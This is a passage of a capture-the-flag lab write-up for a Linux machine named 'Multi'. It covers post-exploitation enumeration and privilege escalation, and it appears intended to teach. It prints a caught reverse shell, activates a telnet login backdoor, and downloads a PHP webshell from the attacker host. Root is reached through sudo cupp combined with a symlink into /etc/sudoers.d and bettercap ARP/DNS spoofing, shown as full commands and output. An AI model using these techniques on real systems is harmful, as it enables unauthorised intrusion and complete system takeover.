➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Multi~10.0.2.60-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
─────────────────────────────────────────────────────────────────────────────────────
postgres@Multi:/var/lib/postgresql/13/main$ whoami
postgres
postgres@Multi:/var/lib/postgresql/13/main$ id
uid=112(postgres) gid=119(postgres) groups=119(postgres),112(ssl-cert)
postgres@Multi:/var/lib/postgresql/13/main$ cd ~
postgres@Multi:/var/lib/postgresql$ ls -al
total 24
drwxr-xr-x  3 postgres postgres 4096 Jul 18 11:56 .
drwxr-xr-x 31 root     root     4096 Jul 18 22:55 ..
drwxr-xr-x  3 postgres postgres 4096 Jul 17 07:41 13
-rw-------  1 postgres postgres 6678 Oct  1 11:36 .bash_history
-rw-------  1 postgres postgres  276 Jul 17 12:24 .psql_history
postgres@Multi:/var/lib/postgresql$ cat .bash_history
 geAbgWpouT=xBcZHwGxAX KOxuJqpGxZ=KEqNdLkFrf;printf $geAbgWpouT$KOxuJqpGxZ;echo $$;printf $KOxuJqpGxZ$geAbgWpouT
 hSAkQvpQLQ=lTHFyQbFqh nSpdwixuov=CqlpNdGWDg;printf $hSAkQvpQLQ$nSpdwixuov;echo "$(id -un)($(id -u))";printf $nSpdwixuov$hSAkQvpQLQ
 SNBrffgiiZ=ELTGdWlbkd ranIeerCgZ=dhqaYbOtwr;printf $SNBrffgiiZ$ranIeerCgZ;tty;printf $ranIeerCgZ$SNBrffgiiZ
cd /home
find
cd /usr/local/bin
ls -la
cat custom_login
cat /etc/default/telnet
echo 'ENABLE_BACKDOOR' > /etc/default/telnet
cd /var/www/html/
ls -la
cd pub/
ls -la
touch a
cd /home
cd /opt
ls
cat app.py
cd /srv
ls -la
find
ls -la
cd secure_share/
....
.....
7️⃣ Post-Exploitation Enumeration
Content:
- Bash History Analysis:
The bash history gave me a lot of information regarding 2-3 things that are 🔻
- File Access: There is a password file that is saved in
/var/www/html/pub/directory but can access withwww-datauser only.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
postgres@Multi:/var/lib/postgresql$ cd /var/www/html/
postgres@Multi:/var/www/html$ ls
index.html  pub
postgres@Multi:/var/www/html$ ls -al
total 24
drwxr-xr-x 3 root     root      4096 Jul 17 09:05 .
drwxr-xr-x 3 root     root      4096 Jul 17 07:42 ..
-rw-r--r-- 1 www-data www-data 10699 Jul 17 07:55 index.html
drwxr-xr-x 2 xiao     www-data  4096 Sep 30 05:22 pub
postgres@Multi:/var/www/html$ cd pub
postgres@Multi:/var/www/html/pub$ ls -al
total 44
drwxr-xr-x 2 xiao     www-data  4096 Sep 30 05:22 .
drwxr-xr-x 3 root     root      4096 Jul 17 09:05 ..
-rw-r--r-- 1 root     root        72 Aug  3 09:04 .htaccess
-rw-r--r-- 1 root     root       230 Jul 18 11:38 index.html
-rw------- 1 www-data www-data    19 Jul 17 09:06 .passowrd_creds
postgres@Multi:/var/www/html/pub$
- Custom Login Script: Other thing is that telnet connection is based on this
/usr/local/bin/custom_login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
postgres@Multi:/$ cat /usr/local/bin/custom_login
#!/bin/bash

printf "Username: \r\n"
read -r username
username=$(echo "$username" | tr -d '\r\n' | tr -s ' ')

if  -z "$username" ; then
    printf "invalid username\r\n"
    sleep 1
    exit 1
fi

printf "Password: \r\n"
read -s -r password
password=$(echo "$password" | tr -d '\r\n')

if  "$username" == "xiao"  &&  -z "$password" ; then
    if grep -q "ENABLE_BACKDOOR" /etc/default/telnet 2>/dev/null; then
        printf "login successful\r\n"
        exec /bin/login -f xiao
        exit 0
    else
        printf "backdoor disabled\r\n"
        sleep 1
        exit 1
    fi
fi

if  "$username" == "xiao"  &&  -n "$password" ; then
    printf "invalid password\r\n"
    sleep 1
    exit 1
fi

printf "login failed\r\n"
sleep 1
exit 1
postgres@Multi:/$
This code checks:
- If the username is
xiao - If the password is empty (
-z "$password"checks for zero length/empty string)
If both conditions are met AND the file /etc/default/telnet contains the string “ENABLE_BACKDOOR”, then:
- It prints “login successful”
- It executes
/bin/login -f xiaowhich logs in as user xiao without requiring a password
8️⃣ Privilege Escalation
Method Used: Telnet Backdoor Activation
Let’s test it then with these above steps 🔻
- Enter the string “ENABLE_BACKDOOR” to
/etc/default/telnet.1
postgres@Multi:/$ echo 'ENABLE_BACKDOOR' > /etc/default/telnet
- Now access telnet on attacker machine with username as xiao and password as
null.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
└─$ telnet 10.0.2.60 23 Trying 10.0.2.60... Connected to 10.0.2.60. Escape character is '^]'. Username: xiao Password: login successful Last login: EDT 2025 on pts/1 Linux Multi 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64 My session is being monitored per security policy xiao@Multi:~$ whoami xiao xiao@Multi:~$ id uid=1001(xiao) gid=1001(xiao) groups=1001(xiao) xiao@Multi:~$ ls -al total 24 drwx------ 2 xiao xiao 4096 Jul 18 22:46 . drwxr-xr-x 5 root root 4096 Jul 17 09:04 .. lrwxrwxrwx 1 root root 9 Jul 18 11:13 .bash_history -> /dev/null -rw-r--r-- 1 xiao xiao 220 Apr 18 2019 .bash_logout -rw-r--r-- 1 xiao xiao 3526 Apr 18 2019 .bashrc -rw-r--r-- 1 xiao xiao 807 Apr 18 2019 .profile -rw------- 1 xiao xiao 44 Jul 17 07:31 user.txt xiao@Multi:~$
I am xiao user now !!
Let’s try to put a webshell into the /var/www/html/pub file that way I can access .passowrd_creds file. As xiao has access on this directory.
1
2
3
4
5
6
7
8
9
10
11
xiao@Multi:/var/www/html/pub$ wget http://10.0.2.15/php_webshell.php
  http://10.0.2.15/php_webshell.php
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20320 (20K) [application/octet-stream]
Saving to: ‘php_webshell.php’

php_webshell.ph 100%[=====>]  19.84K  --.-KB/s    in 0.001s

 (15.5 MB/s) - ‘php_webshell.php’ saved [20320/20320]
xiao@Multi:/var/www/html/pub$
 Webshell can access the password file
Now lets try this password to login as todd user 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ ssh todd@10.0.2.60
todd@10.0.2.60\'s password:
Linux Multi 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
todd@Multi:~$ whoami
todd
todd@Multi:~$ id
uid=1000(todd) gid=1000(todd) groups=1000(todd)
todd@Multi:~$ sudo -l
Matching Defaults entries for todd on Multi:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="LANG LANGUAGE LINGUAS LC_*
    _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH", mail_badpass

Runas and Command-specific defaults for todd:
    Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User todd may run the following commands on Multi:
    (ALL : ALL) NOPASSWD: /usr/bin/cupp
todd@Multi:~$
Method Used: CUPP Sudo Abuse via Network Hijacking
CUPP (Common User Passwords Profiler) is a Python tool used in cybersecurity for creating custom wordlists for dictionary and brute-force attacks. It generates potential passwords based on personal information about the target, such as names, birthdays, and pet names.
Key features:
- Interactive mode: The tool can ask a series of questions about a target to collect information for the wordlist.
- Password profiling: It uses the collected data to intelligently combine different pieces of personal information into a targeted dictionary of potential passwords.
- Leet mode: CUPP can generate variations of words by substituting letters with numbers and symbols.
Reference link:
- GitHub repository: Cupp
I got cupp tool as sudoers permission to access root user and here is how, I will be abusing it 🔻
The cupp tool download the dictionary files from this http:// site by choosing which dictionaries to download let’s say 11 folder dictionaries to download it will proceed like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
todd@Multi:~$ sudo /usr/bin/cupp -l
 ___________
   cupp.py!                 # Common
      \                     # User
       \   ,__,             # Passwords
        \  (oo)____         # Profiler
           (__)    )\
              ||--|| *      [ Muris Kurgas | j0rgan@remote-exploit.org ]
                            [ Mebus | https://github.com/Mebus/]


	Choose the section you want to download:

     1   Moby            14      french          27      places
     2   afrikaans       15      german          28      polish
     3   american        16      hindi           29      random
     4   aussie          17      hungarian       30      religion
     5   chinese         18      italian         31      russian
     6   computer        19      japanese        32      science
     7   croatian        20      latin           33      spanish
     8   czech           21      literature      34      swahili
     9   danish          22      movieTV         35      swedish
    10   databases       23      music           36      turkish
    11   dictionaries    24      names           37      yiddish
    12   dutch           25      net             38      exit program
    13   finnish         26      norwegian


	Files will be downloaded from http://ftp.funet.fi/pub/unix/security/passwd/crack/dictionaries/ repository

	Tip: After downloading wordlist, you can improve it with -w option

> Enter number: 11
[+] Downloading dictionaries/dictionaries/Antworth.gz from http://ftp.funet.fi/pub/unix/security/passwd/crack/dictionaries/dictionaries/Antworth.gz ...
[+] Downloading dictionaries/dictionaries/CRL.words.gz from http://ftp.funet.fi/pub/unix/security/passwd/crack/dictionaries/dictionaries/CRL.words.gz ...
[+] Downloading dictionaries/dictionaries/Roget.words.gz from http://ftp.funet.fi/pub/unix/security/passwd/crack/dictionaries/dictionaries/Roget.words.gz ...
...
On victim machine the directory gets downloaded and looks like this 🔻
1
2
3
4
5
6
7
todd@Multi:~$ find 1/ -ls 2>/dev/null
   527703      4 drwxr-xr-x   3 root     root         4096 Oct  1 06:00 dictionaries/
   527704      4 drwxr-xr-x   2 root     root         4096 Oct  1 06:01 dictionaries/dictionaries
   527706    248 -rw-r--r--   1 root     root       249930 Oct  1 06:01 dictionaries/dictionaries/Antworth.gz
   527708     64 -rw-r--r--   1 root     root        63150 Oct  1 06:01 dictionaries/dictionaries/Roget.words.gz
   527707    132 -rw-r--r--   1 root     root       133221 Oct  1 06:01 dictionaries/dictionaries/CRL.words.gz
todd@Multi:~$
As these files have root access so can’t be accessed by todd so in this case.
Root Access attack path :
Created a Trap: Made a fake directory path (
dictionaries/dictionaries/) and placed a symbolic link (Antworth.gz) that secretly pointed to/etc/sudoers.d/todd(a file that controls sudo permissions).Prepared Malicious Content: Created a file containing
todd ALL=(ALL) NOPASSWD: ALL- a command that gives thetodduser full root access without needing a password.- Set Up Network Interception:
- Used Bettercap to hijack the network traffic
- ARP spoofing redirected all network traffic through our machine
- DNS spoofing made the victim think our machine was the legitimate
ftp.funet.fiserver
Hosted Fake Files: Ran a Python web server serving our malicious file at the exact URL path
cuppexpected.- Triggered the Exploit:
- Ran
sudo /usr/bin/cupp -land selected option 11 (dictionaries) - The tool downloaded our malicious file through the network hijack
- It saved the file through our symbolic link trap into
/etc/sudoers.d/todd - This granted
toddfull root privileges
- Ran
- Gained Root Access: Used
sudo -ito get a root shell, now having complete control over the system.
The exploit worked by tricking a privileged tool into writing our malicious configuration to a sensitive system file through network hijacking and file system manipulation.
We are using bettercap as I got the hint from the
.bash_historyoutput.
We exploited a vulnerability in how the cupp tool works when run with root privileges. The core idea was:
- Trick the system into downloading a malicious file from our server instead of the real one
- Force the system to save that file in a sensitive location where it shouldn’t go
- Use that file to grant ourselves root privileges
Step-by-Step Breakdown
Step 1: Understanding the Vulnerability
- What we had: The user
toddcould runsudo /usr/bin/cuppwithout a password - What
cuppdoes: It’s a password list generator that can download wordlists from the internet - The weakness: When
cuppdownloads files, it runs with root privileges and saves files to the local filesystem
Step 2: Creating the Symbolic Link Trap
1
2
todd@Multi:~$ mkdir -p dictionaries/dictionaries
todd@Multi:~$ ln -sf /etc/sudoers.d/todd dictionaries/dictionaries/Antworth.gz
What this does:
- Creates a fake directory structure that matches where
cuppsaves files - Creates a symbolic link (like a shortcut) named
Antworth.gzthat points to/etc/sudoers.d/todd
Why this works:
- When
cupptries to save the downloaded file todictionaries/dictionaries/Antworth.gz - The system follows the symbolic link and actually writes to
/etc/sudoers.d/todd - This is like putting a fake address on a package so it gets delivered to the wrong location
Step 3: Creating the Malicious File
1
2
└─$ mkdir -p pub/unix/security/passwd/crack/dictionaries/dictionaries/
└─$ echo "todd ALL=(ALL) NOPASSWD: ALL" > pub/unix/security/passwd/crack/dictionaries/dictionaries/Antworth.gz
What this does:
- Creates a file with the exact content needed to grant full sudo privileges to user
todd - The content is in the special format that the sudoers file understands
Why this works:
- The line
todd ALL=(ALL) NOPASSWD: ALLmeans:toddcan run commands asALLusers (including root)- On
ALLhosts - Without needing a password (
NOPASSWD)
- Files in
/etc/sudoers.d/are automatically included in the sudo configuration
Step 4: Setting Up the Fake Server
1
python3 -m http.server 80
What this does:
- Creates a simple web server on My machine that can serve files
- The malicious
Antworth.gzfile is available at the exact pathcuppexpects
Why this works:
- When
cupptries to download fromftp.funet.fi, it will actually connect to My server - My server serves the malicious file instead of the real wordlist
Step 5: DNS Spoofing and ARP Spoofing with Bettercap
command :
1
2
3
4
5
set arp.spoof.targets 10.0.2.60 #<victim IP>
set dns.spoof.hosts ftp.funet.fi
set dns.spoof.address 10.0.2.15 #<Attacker IP>
arp.spoof on
dns.spoof on
Output :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ sudo bettercap

10.0.2.0/24 > 10.0.2.15  » [17:47:37] [sys.log] [inf] gateway monitor started ...
10.0.2.0/24 > 10.0.2.15  » set arp.spoof.targets 10.0.2.60
10.0.2.0/24 > 10.0.2.15  » set dns.spoof.domains ftp.funet.fi
10.0.2.0/24 > 10.0.2.15  » set dns.spoof.address 10.0.2.15
10.0.2.0/24 > 10.0.2.15  » arp.spoof on
[17:48:37] [sys.log] [inf] arp.spoof enabling forwarding
10.0.2.0/24 > 10.0.2.15  » [17:48:37] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
[17:48:37] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15  » [17:48:37] [endpoint.new] endpoint 10.0.2.60 detected as 08:00:27:15:6d:d1 (PCS Systemtechnik GmbH).
10.0.2.0/24 > 10.0.2.15  » [17:48:37] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:c4:00:99 (PCS Systemtechnik GmbH).
10.0.2.0/24 > 10.0.2.15  » dns.spoof on
[17:49:17] [sys.log] [inf] dns.spoof ftp.funet.fi -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15  »
What this does:
- Intercepts DNS requests on the network
- When the target machine asks for the IP address of
ftp.funet.fi - Bettercap responds with My attacker machine’s IP address instead
- That is done using ARP Spoofing as it set the DNS with attacker machine IP address.
Why this works:
- DNS is like the internet’s phonebook - it turns domain names into IP addresses
- By controlling the DNS response, we redirect the target to our fake server
- The target has no idea it’s connecting to the wrong place
- That’s where the ARP Spoofing set the path of that target to its fake IP address as Attacker machine.
Step 6: Running the Exploit
1
todd@Multi:~$ sudo /usr/bin/cupp -l
What happens:
cuppruns with root privileges- It tries to download from
ftp.funet.fi - DNS and ARP spoofing redirects it to my python server
- My server serves the malicious file
cuppsaves it todictionaries/dictionaries/Antworth.gz- The symbolic link redirects this to
/etc/sudoers.d/todd - The malicious content is written to the sudoers file
Step 7: Gaining Root Access
1
todd@Multi:~$ sudo -i
What happens:
- The sudoers file now contains the line granting full privileges to
todd - When
toddrunssudo -i, it doesn’t ask for a password toddgets a root shell
This exploit demonstrates how a seemingly harmless feature (downloading wordlists) can be weaponized when combined with other system vulnerabilities. It’s a perfect example of how attackers chain multiple techniques to achieve privilege escalation.
9️⃣ Root Access
Following this exploit path I got root and can see the sudoers file got modified to with All privileges 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
todd@Multi:~$ sudo -l
Matching Defaults entries for todd on Multi:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="LANG LANGUAGE LINGUAS LC_*
    _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH", mail_badpass

Runas and Command-specific defaults for todd:
    Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User todd may run the following commands on Multi:
    (ALL : ALL) NOPASSWD: /usr/bin/cupp
    (ALL) NOPASSWD: ALL
todd@Multi:~$ sudo -i
root@Multi:~# whoami
root
root@Multi:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Multi:~# cd ~
root@Multi:~# ls -al
total 32
drwx------  5 root root 4096 Aug  3 09:07 .
drwxr-xr-x 18 root root 4096 Sep 30 05:33 ..
lrwxrwxrwx  1 root root    9 Mar 18  2025 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  3 root root 4096 Apr  4 21:00 .gnupg
drwxr-xr-x  3 root root 4096 Mar 18  2025 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   44 Jul 17 07:30 root.txt
drw-------  2 root root 4096 Jul 18 11:24 .ssh
root@Multi:~#
I am root now !!
🔍 Mitigation
✅ Secure SQL Inputs: Use prepared statements/parameterized queries to prevent SQLi; validate all user inputs.
✅ Restrict Network Spoofing: Use ARP/DNS security (e.g., ARP inspection, DNSSEC) to prevent MITM.
✅ Harden Sudo: Limit CUPP to safe options; disable network features or use wrappers.
✅ Patch Telnet/Custom Login: Remove backdoors; use secure authentication.
✅ File Permissions: Restrict /var/www/html/pub/ to prevent webshell uploads.
💡 Takeaways
✅ SQLi to RCE Mastery: Learned to chain SQLi with command execution for shell access.
✅ Network Hijacking Skills: Gained hands-on experience with Bettercap for ARP/DNS spoofing.
✅ Sudo Abuse Insights: Understood chaining sudo misconfigs with network attacks for privesc.
✅ Efficiency Reflections: Thorough enumeration (e.g., bash history) is key; automation speeds multi-step exploits.
📌 References
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!